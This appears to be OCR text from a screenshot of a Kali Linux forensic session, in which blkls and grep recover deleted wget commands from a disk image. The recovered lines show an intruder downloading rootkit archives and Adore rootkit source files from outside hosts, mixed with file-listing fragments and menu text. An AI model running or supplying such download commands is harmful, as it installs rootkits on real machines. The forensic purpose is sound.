 Timeline:
Terminal - root@kali: ~
n A Case
File Edit View Terminal Tabs Help
:9999/auto
ols Kal
CREAT
root@kali:~# blkls -A evidence/hda1.img strings > evidence/unallocated
Error stat(ing) image file (raw_open: image "strings" - No such file or director
y)
root@kali:~# blkls -A evidence/hda1.img | strings > evidence/unallocated
root@kali:~# grep "wget" evidence/unallocated
HELP CLOSE
wget geocities.com/mybabywhy/rk.tar.gz
wget geocities.com/gavish19/abc.tgz
wget geocities.com/gavish19/abc.tgz
wget www.lugojteam.as.ro/rootkit.tar
wget www.lugojteam.as.ro/rootkit.tar
wget www.lugojteam.as.ro/rootkit.tar
wget irinel1979.go.ro/mass2.tgz
l/lrwxrwx /1/lib/libpwdb.so.0 -> libpwdb.so.0.61.1
wget (1) - GNU Wget Manual
wget (1) - GNU Wget Manual
r/rrw-r--r-- /1/etc/passwd
wget izolam.net/rc/inst -q
wget izolam.net/rc/kflushd -q
wget izolam.net/rc/adore/adore.c -q
r/rrw-r--r-- /1/etc/issue.net
wget izolam.net/rc/adore/ava.c -q
wget izolam.net/rc/adore/dummy.c -q
r/rrw-r--r-- /1/etc/issue
wget izolam.net/rc/adore/exec.c -q
wget izolam.net/rc/adore/exec-test.c -q
wget izolam.net/rc/adore/libinvisible.c -q
r/rrw-r--r-- pub/welcome.msg (deleted-realloc)
wget izolam.net/rc/adore/libinvisible.h -q
wget izolam.net/rc/adore/cleaner.c -q
r/rrw-r--r--